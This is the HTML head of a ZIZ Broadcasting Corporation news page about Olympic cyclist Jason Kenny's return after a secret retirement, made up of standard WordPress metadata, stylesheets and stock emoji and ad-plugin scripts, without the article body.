

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/
body_size: 20038
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-CA"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-CA"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-CA"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://zizonline.com/xmlrpc.php"/>

		<title>Jason Kenny: Six-time Olympic champion returns after secret retirement &#8211; ZIZ Broadcasting Corporation</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_ca"/>
<meta property="og:site_name" content="ZIZ Broadcasting Corporation"/>
<meta property="og:url" content="https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/"/>
<meta property="og:title" content="Jason Kenny: Six-time Olympic champion returns after secret retirement"/>
<meta property="og:image" content="https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1.jpg"/>
<meta property="article:section" content="Sports"/>
<meta property="og:description" content="Britain&#039;s joint most-successful Olympian Jason Kenny has revealed he secretly retired after Rio 2016 but has now reversed his decision.The six-time gold medallist said he &quot;stepped away&quot; from track cycling because the sport had taken its toll on him p"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/"/>
<meta name="twitter:title" content="Jason Kenny: Six-time Olympic champion returns after secret retirement"/>
<meta name="twitter:description" content="Britain&#039;s joint most-successful Olympian Jason Kenny has revealed he secretly retired after Rio 2016 but has now reversed his decision.The six-time gold medallist said he &quot;stepped away&quot; from track cycling because the sport had taken its toll on him p"/>
<meta name="twitter:image" content="https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Feed" href="https://zizonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Comments Feed" href="https://zizonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Jason Kenny: Six-time Olympic champion returns after secret retirement Comments Feed" href="https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zizonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zizonline.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script id="zizon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='vc_extensions_cq_notify_admin-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zizonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='unslider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-live-events-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/production/live-events.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-custom-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-fontello-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/font/fontello/css/dale-fontello.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='publisher-child-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/themes/ziz/style.css?ver=1761559449' type='text/css' media='all' />

<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.3.2" id="unslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1761559449" id="unslider-move-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1761559449" id="unslider-swipe-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449" id="iphorm-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.4" id="advanced-ads-advanced-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://zizonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zizonline.com/wp-json/wp/v2/posts/46225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/" />
<link rel='shortlink' href='https://zizonline.com/?p=46225' />
<link rel="alternate" type="application/json+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&#038;format=xml" />
			<link rel="amphtml" href="https://zizonline.com/amp/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/"/>
			<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
    },
    "url": "https://zizonline.com/",
    "name": "ZIZ Broadcasting Corporation",
    "description": "National Broadcasting Corporation of St. Kitts &amp; Nevis"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "ZIZ Broadcasting Corporation",
    "alternateName": "National Broadcasting Corporation of St. Kitts &amp; Nevis",
    "url": "https://zizonline.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Jason Kenny: Six-time Olympic champion returns after secret retirement",
    "description": "Britain's joint most-successful Olympian Jason Kenny has revealed he secretly retired after Rio 2016 but has now reversed his decision.The six-time gold medallist said he \"stepped away\" from track cycling because the sport had taken its toll on him p",
    "datePublished": "2017-09-26",
    "dateModified": "2017-09-26",
    "author": {
        "@type": "Person",
        "@id": "#person-ajt",
        "name": "ajt"
    },
    "image": "https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/"
}</script>
<link rel='stylesheet' id='better-playlist' href='https://zizonline.com/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bs-icons' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/bs-icons.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://zizonline.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='better-weather' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-weather/css/bw-style.min.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1761559449' type='text/css' media='all' />

<link rel='stylesheet' id='better-reviews' href='https://zizonline.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://zizonline.com/wp-content/themes/ziz-main/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://zizonline.com/wp-content/themes/ziz-main/style-7.5.3.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.5.3-1761760330' href='https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/773deee5f45adf476995b30cdb39762f.css?ver=1761760330' type='text/css' media='all' />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />
